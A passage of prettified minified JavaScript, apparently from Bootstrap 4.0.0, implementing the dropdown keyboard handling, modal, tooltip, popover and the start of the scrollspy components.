                        (e.offsets = r(
                          {},
                          e.offsets,
                          t._config.offset(e.offsets) || {}
                        )),
                        e
                      );
                    })
                  : (e.offset = this._config.offset),
                {
                  placement: this._getPlacement(),
                  modifiers: {
                    offset: e,
                    flip: { enabled: this._config.flip },
                    preventOverflow: {
                      boundariesElement: this._config.boundary,
                    },
                  },
                }
              );
            }),
            (a._jQueryInterface = function (e) {
              return this.each(function () {
                var n = t(this).data(i);
                if (
                  (n ||
                    ((n = new a(this, "object" == typeof e ? e : null)),
                    t(this).data(i, n)),
                  "string" == typeof e)
                ) {
                  if ("undefined" == typeof n[e])
                    throw new TypeError('No method named "' + e + '"');
                  n[e]();
                }
              });
            }),
            (a._clearMenus = function (e) {
              if (
                !e ||
                (3 !== e.which && ("keyup" !== e.type || 9 === e.which))
              )
                for (var n = t.makeArray(t(E)), s = 0; s < n.length; s++) {
                  var r = a._getParentFromElement(n[s]),
                    o = t(n[s]).data(i),
                    l = { relatedTarget: n[s] };
                  if (o) {
                    var h = o._menu;
                    if (
                      t(r).hasClass(f) &&
                      !(
                        e &&
                        (("click" === e.type &&
                          /input|textarea/i.test(e.target.tagName)) ||
                          ("keyup" === e.type && 9 === e.which)) &&
                        t.contains(r, e.target)
                      )
                    ) {
                      var u = t.Event(c.HIDE, l);
                      t(r).trigger(u),
                        u.isDefaultPrevented() ||
                          ("ontouchstart" in document.documentElement &&
                            t("body").children().off("mouseover", null, t.noop),
                          n[s].setAttribute("aria-expanded", "false"),
                          t(h).removeClass(f),
                          t(r).removeClass(f).trigger(t.Event(c.HIDDEN, l)));
                    }
                  }
                }
            }),
            (a._getParentFromElement = function (e) {
              var n,
                i = P.getSelectorFromElement(e);
              return i && (n = t(i)[0]), n || e.parentNode;
            }),
            (a._dataApiKeydownHandler = function (e) {
              if (
                (/input|textarea/i.test(e.target.tagName)
                  ? !(
                      32 === e.which ||
                      (27 !== e.which &&
                        ((40 !== e.which && 38 !== e.which) ||
                          t(e.target).closest(y).length))
                    )
                  : h.test(e.which)) &&
                (e.preventDefault(),
                e.stopPropagation(),
                !this.disabled && !t(this).hasClass(u))
              ) {
                var n = a._getParentFromElement(this),
                  i = t(n).hasClass(f);
                if (
                  (i || (27 === e.which && 32 === e.which)) &&
                  (!i || (27 !== e.which && 32 !== e.which))
                ) {
                  var s = t(n).find(I).get();
                  if (0 !== s.length) {
                    var r = s.indexOf(e.target);
                    38 === e.which && r > 0 && r--,
                      40 === e.which && r < s.length - 1 && r++,
                      r < 0 && (r = 0),
                      s[r].focus();
                  }
                } else {
                  if (27 === e.which) {
                    var o = t(n).find(E)[0];
                    t(o).trigger("focus");
                  }
                  t(this).trigger("click");
                }
              }
            }),
            s(a, null, [
              {
                key: "VERSION",
                get: function () {
                  return "4.0.0";
                },
              },
              {
                key: "Default",
                get: function () {
                  return O;
                },
              },
              {
                key: "DefaultType",
                get: function () {
                  return k;
                },
              },
            ]),
            a
          );
        })();
      return (
        t(document)
          .on(c.KEYDOWN_DATA_API, E, L._dataApiKeydownHandler)
          .on(c.KEYDOWN_DATA_API, y, L._dataApiKeydownHandler)
          .on(c.CLICK_DATA_API + " " + c.KEYUP_DATA_API, L._clearMenus)
          .on(c.CLICK_DATA_API, E, function (e) {
            e.preventDefault(),
              e.stopPropagation(),
              L._jQueryInterface.call(t(this), "toggle");
          })
          .on(c.CLICK_DATA_API, T, function (t) {
            t.stopPropagation();
          }),
        (t.fn[e] = L._jQueryInterface),
        (t.fn[e].Constructor = L),
        (t.fn[e].noConflict = function () {
          return (t.fn[e] = l), L._jQueryInterface;
        }),
        L
      );
    })(e),
    M = (function (t) {
      var e = "modal",
        n = "bs.modal",
        i = "." + n,
        o = t.fn.modal,
        a = { backdrop: !0, keyboard: !0, focus: !0, show: !0 },
        l = {
          backdrop: "(boolean|string)",
          keyboard: "boolean",
          focus: "boolean",
          show: "boolean",
        },
        h = {
          HIDE: "hide" + i,
          HIDDEN: "hidden" + i,
          SHOW: "show" + i,
          SHOWN: "shown" + i,
          FOCUSIN: "focusin" + i,
          RESIZE: "resize" + i,
          CLICK_DISMISS: "click.dismiss" + i,
          KEYDOWN_DISMISS: "keydown.dismiss" + i,
          MOUSEUP_DISMISS: "mouseup.dismiss" + i,
          MOUSEDOWN_DISMISS: "mousedown.dismiss" + i,
          CLICK_DATA_API: "click" + i + ".data-api",
        },
        c = "modal-scrollbar-measure",
        u = "modal-backdrop",
        f = "modal-open",
        d = "fade",
        _ = "show",
        g = {
          DIALOG: ".modal-dialog",
          DATA_TOGGLE: '[data-toggle="modal"]',
          DATA_DISMISS: '[data-dismiss="modal"]',
          FIXED_CONTENT: ".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",
          STICKY_CONTENT: ".sticky-top",
          NAVBAR_TOGGLER: ".navbar-toggler",
        },
        p = (function () {
          function o(e, n) {
            (this._config = this._getConfig(n)),
              (this._element = e),
              (this._dialog = t(e).find(g.DIALOG)[0]),
              (this._backdrop = null),
              (this._isShown = !1),
              (this._isBodyOverflowing = !1),
              (this._ignoreBackdropClick = !1),
              (this._originalBodyPadding = 0),
              (this._scrollbarWidth = 0);
          }
          var p = o.prototype;
          return (
            (p.toggle = function (t) {
              return this._isShown ? this.hide() : this.show(t);
            }),
            (p.show = function (e) {
              var n = this;
              if (!this._isTransitioning && !this._isShown) {
                P.supportsTransitionEnd() &&
                  t(this._element).hasClass(d) &&
                  (this._isTransitioning = !0);
                var i = t.Event(h.SHOW, { relatedTarget: e });
                t(this._element).trigger(i),
                  this._isShown ||
                    i.isDefaultPrevented() ||
                    ((this._isShown = !0),
                    this._checkScrollbar(),
                    this._setScrollbar(),
                    this._adjustDialog(),
                    t(document.body).addClass(f),
                    this._setEscapeEvent(),
                    this._setResizeEvent(),
                    t(this._element).on(
                      h.CLICK_DISMISS,
                      g.DATA_DISMISS,
                      function (t) {
                        return n.hide(t);
                      }
                    ),
                    t(this._dialog).on(h.MOUSEDOWN_DISMISS, function () {
                      t(n._element).one(h.MOUSEUP_DISMISS, function (e) {
                        t(e.target).is(n._element) &&
                          (n._ignoreBackdropClick = !0);
                      });
                    }),
                    this._showBackdrop(function () {
                      return n._showElement(e);
                    }));
              }
            }),
            (p.hide = function (e) {
              var n = this;
              if (
                (e && e.preventDefault(),
                !this._isTransitioning && this._isShown)
              ) {
                var i = t.Event(h.HIDE);
                if (
                  (t(this._element).trigger(i),
                  this._isShown && !i.isDefaultPrevented())
                ) {
                  this._isShown = !1;
                  var s =
                    P.supportsTransitionEnd() && t(this._element).hasClass(d);
                  s && (this._isTransitioning = !0),
                    this._setEscapeEvent(),
                    this._setResizeEvent(),
                    t(document).off(h.FOCUSIN),
                    t(this._element).removeClass(_),
                    t(this._element).off(h.CLICK_DISMISS),
                    t(this._dialog).off(h.MOUSEDOWN_DISMISS),
                    s
                      ? t(this._element)
                          .one(P.TRANSITION_END, function (t) {
                            return n._hideModal(t);
                          })
                          .emulateTransitionEnd(300)
                      : this._hideModal();
                }
              }
            }),
            (p.dispose = function () {
              t.removeData(this._element, n),
                t(window, document, this._element, this._backdrop).off(i),
                (this._config = null),
                (this._element = null),
                (this._dialog = null),
                (this._backdrop = null),
                (this._isShown = null),
                (this._isBodyOverflowing = null),
                (this._ignoreBackdropClick = null),
                (this._scrollbarWidth = null);
            }),
            (p.handleUpdate = function () {
              this._adjustDialog();
            }),
            (p._getConfig = function (t) {
              return (t = r({}, a, t)), P.typeCheckConfig(e, t, l), t;
            }),
            (p._showElement = function (e) {
              var n = this,
                i = P.supportsTransitionEnd() && t(this._element).hasClass(d);
              (this._element.parentNode &&
                this._element.parentNode.nodeType === Node.ELEMENT_NODE) ||
                document.body.appendChild(this._element),
                (this._element.style.display = "block"),
                this._element.removeAttribute("aria-hidden"),
                (this._element.scrollTop = 0),
                i && P.reflow(this._element),
                t(this._element).addClass(_),
                this._config.focus && this._enforceFocus();
              var s = t.Event(h.SHOWN, { relatedTarget: e }),
                r = function () {
                  n._config.focus && n._element.focus(),
                    (n._isTransitioning = !1),
                    t(n._element).trigger(s);
                };
              i
                ? t(this._dialog)
                    .one(P.TRANSITION_END, r)
                    .emulateTransitionEnd(300)
                : r();
            }),
            (p._enforceFocus = function () {
              var e = this;
              t(document)
                .off(h.FOCUSIN)
                .on(h.FOCUSIN, function (n) {
                  document !== n.target &&
                    e._element !== n.target &&
                    0 === t(e._element).has(n.target).length &&
                    e._element.focus();
                });
            }),
            (p._setEscapeEvent = function () {
              var e = this;
              this._isShown && this._config.keyboard
                ? t(this._element).on(h.KEYDOWN_DISMISS, function (t) {
                    27 === t.which && (t.preventDefault(), e.hide());
                  })
                : this._isShown || t(this._element).off(h.KEYDOWN_DISMISS);
            }),
            (p._setResizeEvent = function () {
              var e = this;
              this._isShown
                ? t(window).on(h.RESIZE, function (t) {
                    return e.handleUpdate(t);
                  })
                : t(window).off(h.RESIZE);
            }),
            (p._hideModal = function () {
              var e = this;
              (this._element.style.display = "none"),
                this._element.setAttribute("aria-hidden", !0),
                (this._isTransitioning = !1),
                this._showBackdrop(function () {
                  t(document.body).removeClass(f),
                    e._resetAdjustments(),
                    e._resetScrollbar(),
                    t(e._element).trigger(h.HIDDEN);
                });
            }),
            (p._removeBackdrop = function () {
              this._backdrop &&
                (t(this._backdrop).remove(), (this._backdrop = null));
            }),
            (p._showBackdrop = function (e) {
              var n = this,
                i = t(this._element).hasClass(d) ? d : "";
              if (this._isShown && this._config.backdrop) {
                var s = P.supportsTransitionEnd() && i;
                if (
                  ((this._backdrop = document.createElement("div")),
                  (this._backdrop.className = u),
                  i && t(this._backdrop).addClass(i),
                  t(this._backdrop).appendTo(document.body),
                  t(this._element).on(h.CLICK_DISMISS, function (t) {
                    n._ignoreBackdropClick
                      ? (n._ignoreBackdropClick = !1)
                      : t.target === t.currentTarget &&
                        ("static" === n._config.backdrop
                          ? n._element.focus()
                          : n.hide());
                  }),
                  s && P.reflow(this._backdrop),
                  t(this._backdrop).addClass(_),
                  !e)
                )
                  return;
                if (!s) return void e();
                t(this._backdrop)
                  .one(P.TRANSITION_END, e)
                  .emulateTransitionEnd(150);
              } else if (!this._isShown && this._backdrop) {
                t(this._backdrop).removeClass(_);
                var r = function () {
                  n._removeBackdrop(), e && e();
                };
                P.supportsTransitionEnd() && t(this._element).hasClass(d)
                  ? t(this._backdrop)
                      .one(P.TRANSITION_END, r)
                      .emulateTransitionEnd(150)
                  : r();
              } else e && e();
            }),
            (p._adjustDialog = function () {
              var t =
                this._element.scrollHeight >
                document.documentElement.clientHeight;
              !this._isBodyOverflowing &&
                t &&
                (this._element.style.paddingLeft = this._scrollbarWidth + "px"),
                this._isBodyOverflowing &&
                  !t &&
                  (this._element.style.paddingRight =
                    this._scrollbarWidth + "px");
            }),
            (p._resetAdjustments = function () {
              (this._element.style.paddingLeft = ""),
                (this._element.style.paddingRight = "");
            }),
            (p._checkScrollbar = function () {
              var t = document.body.getBoundingClientRect();
              (this._isBodyOverflowing = t.left + t.right < window.innerWidth),
                (this._scrollbarWidth = this._getScrollbarWidth());
            }),
            (p._setScrollbar = function () {
              var e = this;
              if (this._isBodyOverflowing) {
                t(g.FIXED_CONTENT).each(function (n, i) {
                  var s = t(i)[0].style.paddingRight,
                    r = t(i).css("padding-right");
                  t(i)
                    .data("padding-right", s)
                    .css(
                      "padding-right",
                      parseFloat(r) + e._scrollbarWidth + "px"
                    );
                }),
                  t(g.STICKY_CONTENT).each(function (n, i) {
                    var s = t(i)[0].style.marginRight,
                      r = t(i).css("margin-right");
                    t(i)
                      .data("margin-right", s)
                      .css(
                        "margin-right",
                        parseFloat(r) - e._scrollbarWidth + "px"
                      );
                  }),
                  t(g.NAVBAR_TOGGLER).each(function (n, i) {
                    var s = t(i)[0].style.marginRight,
                      r = t(i).css("margin-right");
                    t(i)
                      .data("margin-right", s)
                      .css(
                        "margin-right",
                        parseFloat(r) + e._scrollbarWidth + "px"
                      );
                  });
                var n = document.body.style.paddingRight,
                  i = t("body").css("padding-right");
                t("body")
                  .data("padding-right", n)
                  .css(
                    "padding-right",
                    parseFloat(i) + this._scrollbarWidth + "px"
                  );
              }
            }),
            (p._resetScrollbar = function () {
              t(g.FIXED_CONTENT).each(function (e, n) {
                var i = t(n).data("padding-right");
                "undefined" != typeof i &&
                  t(n).css("padding-right", i).removeData("padding-right");
              }),
                t(g.STICKY_CONTENT + ", " + g.NAVBAR_TOGGLER).each(function (
                  e,
                  n
                ) {
                  var i = t(n).data("margin-right");
                  "undefined" != typeof i &&
                    t(n).css("margin-right", i).removeData("margin-right");
                });
              var e = t("body").data("padding-right");
              "undefined" != typeof e &&
                t("body").css("padding-right", e).removeData("padding-right");
            }),
            (p._getScrollbarWidth = function () {
              var t = document.createElement("div");
              (t.className = c), document.body.appendChild(t);
              var e = t.getBoundingClientRect().width - t.clientWidth;
              return document.body.removeChild(t), e;
            }),
            (o._jQueryInterface = function (e, i) {
              return this.each(function () {
                var s = t(this).data(n),
                  a = r(
                    {},
                    o.Default,
                    t(this).data(),
                    "object" == typeof e && e
                  );
                if (
                  (s || ((s = new o(this, a)), t(this).data(n, s)),
                  "string" == typeof e)
                ) {
                  if ("undefined" == typeof s[e])
                    throw new TypeError('No method named "' + e + '"');
                  s[e](i);
                } else a.show && s.show(i);
              });
            }),
            s(o, null, [
              {
                key: "VERSION",
                get: function () {
                  return "4.0.0";
                },
              },
              {
                key: "Default",
                get: function () {
                  return a;
                },
              },
            ]),
            o
          );
        })();
      return (
        t(document).on(h.CLICK_DATA_API, g.DATA_TOGGLE, function (e) {
          var i,
            s = this,
            o = P.getSelectorFromElement(this);
          o && (i = t(o)[0]);
          var a = t(i).data(n) ? "toggle" : r({}, t(i).data(), t(this).data());
          ("A" !== this.tagName && "AREA" !== this.tagName) ||
            e.preventDefault();
          var l = t(i).one(h.SHOW, function (e) {
            e.isDefaultPrevented() ||
              l.one(h.HIDDEN, function () {
                t(s).is(":visible") && s.focus();
              });
          });
          p._jQueryInterface.call(t(i), a, this);
        }),
        (t.fn.modal = p._jQueryInterface),
        (t.fn.modal.Constructor = p),
        (t.fn.modal.noConflict = function () {
          return (t.fn.modal = o), p._jQueryInterface;
        }),
        p
      );
    })(e),
    U = (function (t) {
      var e = "tooltip",
        i = "bs.tooltip",
        o = "." + i,
        a = t.fn[e],
        l = new RegExp("(^|\\s)bs-tooltip\\S+", "g"),
        h = {
          animation: "boolean",
          template: "string",
          title: "(string|element|function)",
          trigger: "string",
          delay: "(number|object)",
          html: "boolean",
          selector: "(string|boolean)",
          placement: "(string|function)",
          offset: "(number|string)",
          container: "(string|element|boolean)",
          fallbackPlacement: "(string|array)",
          boundary: "(string|element)",
        },
        c = {
          AUTO: "auto",
          TOP: "top",
          RIGHT: "right",
          BOTTOM: "bottom",
          LEFT: "left",
        },
        u = {
          animation: !0,
          template:
            '<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',
          trigger: "hover focus",
          title: "",
          delay: 0,
          html: !1,
          selector: !1,
          placement: "top",
          offset: 0,
          container: !1,
          fallbackPlacement: "flip",
          boundary: "scrollParent",
        },
        f = "show",
        d = "out",
        _ = {
          HIDE: "hide" + o,
          HIDDEN: "hidden" + o,
          SHOW: "show" + o,
          SHOWN: "shown" + o,
          INSERTED: "inserted" + o,
          CLICK: "click" + o,
          FOCUSIN: "focusin" + o,
          FOCUSOUT: "focusout" + o,
          MOUSEENTER: "mouseenter" + o,
          MOUSELEAVE: "mouseleave" + o,
        },
        g = "fade",
        p = "show",
        m = ".tooltip-inner",
        v = ".arrow",
        E = "hover",
        T = "focus",
        y = "click",
        C = "manual",
        I = (function () {
          function a(t, e) {
            if ("undefined" == typeof n)
              throw new TypeError(
                "Bootstrap tooltips require Popper.js (https://popper.js.org)"
              );
            (this._isEnabled = !0),
              (this._timeout = 0),
              (this._hoverState = ""),
              (this._activeTrigger = {}),
              (this._popper = null),
              (this.element = t),
              (this.config = this._getConfig(e)),
              (this.tip = null),
              this._setListeners();
          }
          var I = a.prototype;
          return (
            (I.enable = function () {
              this._isEnabled = !0;
            }),
            (I.disable = function () {
              this._isEnabled = !1;
            }),
            (I.toggleEnabled = function () {
              this._isEnabled = !this._isEnabled;
            }),
            (I.toggle = function (e) {
              if (this._isEnabled)
                if (e) {
                  var n = this.constructor.DATA_KEY,
                    i = t(e.currentTarget).data(n);
                  i ||
                    ((i = new this.constructor(
                      e.currentTarget,
                      this._getDelegateConfig()
                    )),
                    t(e.currentTarget).data(n, i)),
                    (i._activeTrigger.click = !i._activeTrigger.click),
                    i._isWithActiveTrigger()
                      ? i._enter(null, i)
                      : i._leave(null, i);
                } else {
                  if (t(this.getTipElement()).hasClass(p))
                    return void this._leave(null, this);
                  this._enter(null, this);
                }
            }),
            (I.dispose = function () {
              clearTimeout(this._timeout),
                t.removeData(this.element, this.constructor.DATA_KEY),
                t(this.element).off(this.constructor.EVENT_KEY),
                t(this.element).closest(".modal").off("hide.bs.modal"),
                this.tip && t(this.tip).remove(),
                (this._isEnabled = null),
                (this._timeout = null),
                (this._hoverState = null),
                (this._activeTrigger = null),
                null !== this._popper && this._popper.destroy(),
                (this._popper = null),
                (this.element = null),
                (this.config = null),
                (this.tip = null);
            }),
            (I.show = function () {
              var e = this;
              if ("none" === t(this.element).css("display"))
                throw new Error("Please use show on visible elements");
              var i = t.Event(this.constructor.Event.SHOW);
              if (this.isWithContent() && this._isEnabled) {
                t(this.element).trigger(i);
                var s = t.contains(
                  this.element.ownerDocument.documentElement,
                  this.element
                );
                if (i.isDefaultPrevented() || !s) return;
                var r = this.getTipElement(),
                  o = P.getUID(this.constructor.NAME);
                r.setAttribute("id", o),
                  this.element.setAttribute("aria-describedby", o),
                  this.setContent(),
                  this.config.animation && t(r).addClass(g);
                var l =
                    "function" == typeof this.config.placement
                      ? this.config.placement.call(this, r, this.element)
                      : this.config.placement,
                  h = this._getAttachment(l);
                this.addAttachmentClass(h);
                var c =
                  !1 === this.config.container
                    ? document.body
                    : t(this.config.container);
                t(r).data(this.constructor.DATA_KEY, this),
                  t.contains(
                    this.element.ownerDocument.documentElement,
                    this.tip
                  ) || t(r).appendTo(c),
                  t(this.element).trigger(this.constructor.Event.INSERTED),
                  (this._popper = new n(this.element, r, {
                    placement: h,
                    modifiers: {
                      offset: { offset: this.config.offset },
                      flip: { behavior: this.config.fallbackPlacement },
                      arrow: { element: v },
                      preventOverflow: {
                        boundariesElement: this.config.boundary,
                      },
                    },
                    onCreate: function (t) {
                      t.originalPlacement !== t.placement &&
                        e._handlePopperPlacementChange(t);
                    },
                    onUpdate: function (t) {
                      e._handlePopperPlacementChange(t);
                    },
                  })),
                  t(r).addClass(p),
                  "ontouchstart" in document.documentElement &&
                    t("body").children().on("mouseover", null, t.noop);
                var u = function () {
                  e.config.animation && e._fixTransition();
                  var n = e._hoverState;
                  (e._hoverState = null),
                    t(e.element).trigger(e.constructor.Event.SHOWN),
                    n === d && e._leave(null, e);
                };
                P.supportsTransitionEnd() && t(this.tip).hasClass(g)
                  ? t(this.tip)
                      .one(P.TRANSITION_END, u)
                      .emulateTransitionEnd(a._TRANSITION_DURATION)
                  : u();
              }
            }),
            (I.hide = function (e) {
              var n = this,
                i = this.getTipElement(),
                s = t.Event(this.constructor.Event.HIDE),
                r = function () {
                  n._hoverState !== f &&
                    i.parentNode &&
                    i.parentNode.removeChild(i),
                    n._cleanTipClass(),
                    n.element.removeAttribute("aria-describedby"),
                    t(n.element).trigger(n.constructor.Event.HIDDEN),
                    null !== n._popper && n._popper.destroy(),
                    e && e();
                };
              t(this.element).trigger(s),
                s.isDefaultPrevented() ||
                  (t(i).removeClass(p),
                  "ontouchstart" in document.documentElement &&
                    t("body").children().off("mouseover", null, t.noop),
                  (this._activeTrigger[y] = !1),
                  (this._activeTrigger[T] = !1),
                  (this._activeTrigger[E] = !1),
                  P.supportsTransitionEnd() && t(this.tip).hasClass(g)
                    ? t(i).one(P.TRANSITION_END, r).emulateTransitionEnd(150)
                    : r(),
                  (this._hoverState = ""));
            }),
            (I.update = function () {
              null !== this._popper && this._popper.scheduleUpdate();
            }),
            (I.isWithContent = function () {
              return Boolean(this.getTitle());
            }),
            (I.addAttachmentClass = function (e) {
              t(this.getTipElement()).addClass("bs-tooltip-" + e);
            }),
            (I.getTipElement = function () {
              return (
                (this.tip = this.tip || t(this.config.template)[0]), this.tip
              );
            }),
            (I.setContent = function () {
              var e = t(this.getTipElement());
              this.setElementContent(e.find(m), this.getTitle()),
                e.removeClass(g + " " + p);
            }),
            (I.setElementContent = function (e, n) {
              var i = this.config.html;
              "object" == typeof n && (n.nodeType || n.jquery)
                ? i
                  ? t(n).parent().is(e) || e.empty().append(n)
                  : e.text(t(n).text())
                : e[i ? "html" : "text"](n);
            }),
            (I.getTitle = function () {
              var t = this.element.getAttribute("data-original-title");
              return (
                t ||
                  (t =
                    "function" == typeof this.config.title
                      ? this.config.title.call(this.element)
                      : this.config.title),
                t
              );
            }),
            (I._getAttachment = function (t) {
              return c[t.toUpperCase()];
            }),
            (I._setListeners = function () {
              var e = this;
              this.config.trigger.split(" ").forEach(function (n) {
                if ("click" === n)
                  t(e.element).on(
                    e.constructor.Event.CLICK,
                    e.config.selector,
                    function (t) {
                      return e.toggle(t);
                    }
                  );
                else if (n !== C) {
                  var i =
                      n === E
                        ? e.constructor.Event.MOUSEENTER
                        : e.constructor.Event.FOCUSIN,
                    s =
                      n === E
                        ? e.constructor.Event.MOUSELEAVE
                        : e.constructor.Event.FOCUSOUT;
                  t(e.element)
                    .on(i, e.config.selector, function (t) {
                      return e._enter(t);
                    })
                    .on(s, e.config.selector, function (t) {
                      return e._leave(t);
                    });
                }
                t(e.element)
                  .closest(".modal")
                  .on("hide.bs.modal", function () {
                    return e.hide();
                  });
              }),
                this.config.selector
                  ? (this.config = r({}, this.config, {
                      trigger: "manual",
                      selector: "",
                    }))
                  : this._fixTitle();
            }),
            (I._fixTitle = function () {
              var t = typeof this.element.getAttribute("data-original-title");
              (this.element.getAttribute("title") || "string" !== t) &&
                (this.element.setAttribute(
                  "data-original-title",
                  this.element.getAttribute("title") || ""
                ),
                this.element.setAttribute("title", ""));
            }),
            (I._enter = function (e, n) {
              var i = this.constructor.DATA_KEY;
              (n = n || t(e.currentTarget).data(i)) ||
                ((n = new this.constructor(
                  e.currentTarget,
                  this._getDelegateConfig()
                )),
                t(e.currentTarget).data(i, n)),
                e && (n._activeTrigger["focusin" === e.type ? T : E] = !0),
                t(n.getTipElement()).hasClass(p) || n._hoverState === f
                  ? (n._hoverState = f)
                  : (clearTimeout(n._timeout),
                    (n._hoverState = f),
                    n.config.delay && n.config.delay.show
                      ? (n._timeout = setTimeout(function () {
                          n._hoverState === f && n.show();
                        }, n.config.delay.show))
                      : n.show());
            }),
            (I._leave = function (e, n) {
              var i = this.constructor.DATA_KEY;
              (n = n || t(e.currentTarget).data(i)) ||
                ((n = new this.constructor(
                  e.currentTarget,
                  this._getDelegateConfig()
                )),
                t(e.currentTarget).data(i, n)),
                e && (n._activeTrigger["focusout" === e.type ? T : E] = !1),
                n._isWithActiveTrigger() ||
                  (clearTimeout(n._timeout),
                  (n._hoverState = d),
                  n.config.delay && n.config.delay.hide
                    ? (n._timeout = setTimeout(function () {
                        n._hoverState === d && n.hide();
                      }, n.config.delay.hide))
                    : n.hide());
            }),
            (I._isWithActiveTrigger = function () {
              for (var t in this._activeTrigger)
                if (this._activeTrigger[t]) return !0;
              return !1;
            }),
            (I._getConfig = function (n) {
              return (
                "number" ==
                  typeof (n = r(
                    {},
                    this.constructor.Default,
                    t(this.element).data(),
                    n
                  )).delay && (n.delay = { show: n.delay, hide: n.delay }),
                "number" == typeof n.title && (n.title = n.title.toString()),
                "number" == typeof n.content &&
                  (n.content = n.content.toString()),
                P.typeCheckConfig(e, n, this.constructor.DefaultType),
                n
              );
            }),
            (I._getDelegateConfig = function () {
              var t = {};
              if (this.config)
                for (var e in this.config)
                  this.constructor.Default[e] !== this.config[e] &&
                    (t[e] = this.config[e]);
              return t;
            }),
            (I._cleanTipClass = function () {
              var e = t(this.getTipElement()),
                n = e.attr("class").match(l);
              null !== n && n.length > 0 && e.removeClass(n.join(""));
            }),
            (I._handlePopperPlacementChange = function (t) {
              this._cleanTipClass(),
                this.addAttachmentClass(this._getAttachment(t.placement));
            }),
            (I._fixTransition = function () {
              var e = this.getTipElement(),
                n = this.config.animation;
              null === e.getAttribute("x-placement") &&
                (t(e).removeClass(g),
                (this.config.animation = !1),
                this.hide(),
                this.show(),
                (this.config.animation = n));
            }),
            (a._jQueryInterface = function (e) {
              return this.each(function () {
                var n = t(this).data(i),
                  s = "object" == typeof e && e;
                if (
                  (n || !/dispose|hide/.test(e)) &&
                  (n || ((n = new a(this, s)), t(this).data(i, n)),
                  "string" == typeof e)
                ) {
                  if ("undefined" == typeof n[e])
                    throw new TypeError('No method named "' + e + '"');
                  n[e]();
                }
              });
            }),
            s(a, null, [
              {
                key: "VERSION",
                get: function () {
                  return "4.0.0";
                },
              },
              {
                key: "Default",
                get: function () {
                  return u;
                },
              },
              {
                key: "NAME",
                get: function () {
                  return e;
                },
              },
              {
                key: "DATA_KEY",
                get: function () {
                  return i;
                },
              },
              {
                key: "Event",
                get: function () {
                  return _;
                },
              },
              {
                key: "EVENT_KEY",
                get: function () {
                  return o;
                },
              },
              {
                key: "DefaultType",
                get: function () {
                  return h;
                },
              },
            ]),
            a
          );
        })();
      return (
        (t.fn[e] = I._jQueryInterface),
        (t.fn[e].Constructor = I),
        (t.fn[e].noConflict = function () {
          return (t.fn[e] = a), I._jQueryInterface;
        }),
        I
      );
    })(e),
    x = (function (t) {
      var e = "popover",
        n = "bs.popover",
        i = "." + n,
        o = t.fn[e],
        a = new RegExp("(^|\\s)bs-popover\\S+", "g"),
        l = r({}, U.Default, {
          placement: "right",
          trigger: "click",
          content: "",
          template:
            '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>',
        }),
        h = r({}, U.DefaultType, { content: "(string|element|function)" }),
        c = "fade",
        u = "show",
        f = ".popover-header",
        d = ".popover-body",
        _ = {
          HIDE: "hide" + i,
          HIDDEN: "hidden" + i,
          SHOW: "show" + i,
          SHOWN: "shown" + i,
          INSERTED: "inserted" + i,
          CLICK: "click" + i,
          FOCUSIN: "focusin" + i,
          FOCUSOUT: "focusout" + i,
          MOUSEENTER: "mouseenter" + i,
          MOUSELEAVE: "mouseleave" + i,
        },
        g = (function (r) {
          var o, g;

          function p() {
            return r.apply(this, arguments) || this;
          }
          (g = r),
            ((o = p).prototype = Object.create(g.prototype)),
            (o.prototype.constructor = o),
            (o.__proto__ = g);
          var m = p.prototype;
          return (
            (m.isWithContent = function () {
              return this.getTitle() || this._getContent();
            }),
            (m.addAttachmentClass = function (e) {
              t(this.getTipElement()).addClass("bs-popover-" + e);
            }),
            (m.getTipElement = function () {
              return (
                (this.tip = this.tip || t(this.config.template)[0]), this.tip
              );
            }),
            (m.setContent = function () {
              var e = t(this.getTipElement());
              this.setElementContent(e.find(f), this.getTitle());
              var n = this._getContent();
              "function" == typeof n && (n = n.call(this.element)),
                this.setElementContent(e.find(d), n),
                e.removeClass(c + " " + u);
            }),
            (m._getContent = function () {
              return (
                this.element.getAttribute("data-content") || this.config.content
              );
            }),
            (m._cleanTipClass = function () {
              var e = t(this.getTipElement()),
                n = e.attr("class").match(a);
              null !== n && n.length > 0 && e.removeClass(n.join(""));
            }),
            (p._jQueryInterface = function (e) {
              return this.each(function () {
                var i = t(this).data(n),
                  s = "object" == typeof e ? e : null;
                if (
                  (i || !/destroy|hide/.test(e)) &&
                  (i || ((i = new p(this, s)), t(this).data(n, i)),
                  "string" == typeof e)
                ) {
                  if ("undefined" == typeof i[e])
                    throw new TypeError('No method named "' + e + '"');
                  i[e]();
                }
              });
            }),
            s(p, null, [
              {
                key: "VERSION",
                get: function () {
                  return "4.0.0";
                },
              },
              {
                key: "Default",
                get: function () {
                  return l;
                },
              },
              {
                key: "NAME",
                get: function () {
                  return e;
                },
              },
              {
                key: "DATA_KEY",
                get: function () {
                  return n;
                },
              },
              {
                key: "Event",
                get: function () {
                  return _;
                },
              },
              {
                key: "EVENT_KEY",
                get: function () {
                  return i;
                },
              },
              {
                key: "DefaultType",
                get: function () {
                  return h;
                },
              },
            ]),
            p
          );
        })(U);
      return (
        (t.fn[e] = g._jQueryInterface),
        (t.fn[e].Constructor = g),
        (t.fn[e].noConflict = function () {
          return (t.fn[e] = o), g._jQueryInterface;
        }),
        g
      );
    })(e),
    K = (function (t) {
      var e = "scrollspy",
        n = "bs.scrollspy",
        i = "." + n,
        o = t.fn[e],
        a = { offset: 10, method: "auto", target: "" },
        l = { offset: "number", method: "string", target: "(string|element)" },
        h = {
          ACTIVATE: "activate" + i,
          SCROLL: "scroll" + i,
          LOAD_DATA_API: "load" + i + ".data-api",
        },
        c = "dropdown-item",
        u = "active",
        f = {
          DATA_SPY: '[data-spy="scroll"]',
          ACTIVE: ".active",
          NAV_LIST_GROUP: ".nav, .list-group",
          NAV_LINKS: ".nav-link",
          NAV_ITEMS: ".nav-item",
          LIST_ITEMS: ".list-group-item",
          DROPDOWN: ".dropdown",
          DROPDOWN_ITEMS: ".dropdown-item",
          DROPDOWN_TOGGLE: ".dropdown-toggle",
        },
        d = "offset",
        _ = "position",
        g = (function () {
          function o(e, n) {
            var i = this;
            (this._element = e),
              (this._scrollElement = "BODY" === e.tagName ? window : e),
              (this._config = this._getConfig(n)),
              (this._selector =
                this._config.target +
                " " +
                f.NAV_LINKS +
                "," +
                this._config.target +
                " " +
                f.LIST_ITEMS +
                "," +
                this._config.target +
                " " +
                f.DROPDOWN_ITEMS),
